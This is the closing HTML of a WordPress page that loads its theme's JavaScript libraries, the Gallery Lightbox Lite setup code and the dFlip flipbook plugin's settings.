<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.countdown.js?ver=6.7.2" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/fluidvids.js?ver=6.7.2" id="fluidvids-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.mCustomScrollbar.js?ver=6.7.2" id="jquery-mcustomscrollbar-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/modernizr.js?ver=6.7.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/classie.js?ver=6.7.2" id="classie-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/animOnScroll.js?ver=6.7.2" id="animonscroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/gmap3.js?ver=6.7.2" id="gmap3-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.photoswipe.js?ver=6.7.2" id="jquery-photoswipe-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/iscroll.js?ver=6.7.2" id="iscroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/fullpage.js?ver=6.7.2" id="fullpage-js"></script>
<script type="text/javascript" id="navian-scripts-js-extra">
/* <![CDATA[ */
var wp_data = {"navian_ajax_url":"https:\/\/minimaq.com\/wp-admin\/admin-ajax.php","navian_menu_height":"67","navian_menu_open":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/scripts.js?ver=6.7.2" id="navian-scripts-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/gallery-lightbox-slider/js/jquery/photobox/jquery.photobox.min.js?ver=1.0.0.41" id="glg-photobox-js"></script>

<!--[if lt IE 9]><link rel="stylesheet" href="https://minimaq.com/wp-content/plugins/gallery-lightbox-slider '/css/photobox/photobox.ie.css'.'"><![endif]-->

<style type="text/css">
#pbOverlay { background:rgba(0,0,0,.90)  none repeat scroll 0% 0% !important; }
	.gallery-caption, .blocks-gallery-item figcaption { display: none !important; }	.pbWrapper > img{display: inline;}
	#pbThumbsToggler {display: none !important;}
</style>

<script type="text/javascript">// <![CDATA[
jQuery(document).ready(function($) {
	/* START --- Gallery Lightbox Lite --- */
	
	/* Replace default title to more fancy :) */
	$('.gallery img').each(function(i) {

		$alt = $(this).attr('alt');

		$(this).attr('alt', $alt.replace(/-|_/g, ' '));

		$altnew = $(this).attr('alt').replace(/\b[a-z]/g, function(letter) {

			    return letter.toUpperCase();

			});

		$(this).attr('alt', $altnew );

	});

		
    function escapeHtml(unsafe) {
        return unsafe
            .replace(/&/g, "&amp;")
            .replace(/</g, "&lt;")
            .replace(/>/g, "&gt;")
            .replace(/"/g, "&quot;")
            .replace(/'/g, "&#039;");
    }
	/* Gutenberg Adaptive */
	$('.blocks-gallery-item, .wp-block-image').each(function(i) {

		var $blck = $(this).find('img'),
		$isSrc = $blck.attr('src');

		if (! $blck.closest('a').length) {
			$blck.wrap('<a class="glg-a-custom-wrap" href="'+$isSrc+'"></a>');
		}
		else {
			$blck.closest('a').addClass('glg-a-custom-wrap');
		}

        /* Sanitize */
        if (typeof $blck.attr('alt') !== 'undefined' && $blck.attr('alt') !== '') {
            $blck.attr('alt', escapeHtml($blck.attr('alt')));
        }

	});

	
	/* Initialize!
	.glg-a-custom-wrap (Block Gallery)
	.carousel-item:not(".bx-clone") > a:not(".icp_custom_link") (Image Carousel)
	.gallery-item > dt > a (Native Gallery) */
	$('.gallery, .ghozylab-gallery, .wp-block-gallery')
		.photobox('.carousel-item > a:not(".icp_custom_link"),a.glg-a-custom-wrap, .gallery-item > dt > a, .gallery-item > div > a',{
			autoplay: true,
			time: 4000,
			thumbs: true,
			counter: ''
		}, callback);
		function callback(){
		};

});

/* END --- Gallery Lightbox Lite --- */

// ]]></script>


            <script data-cfasync="false">
            window.dFlipLocation = 'https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      </body>
</html>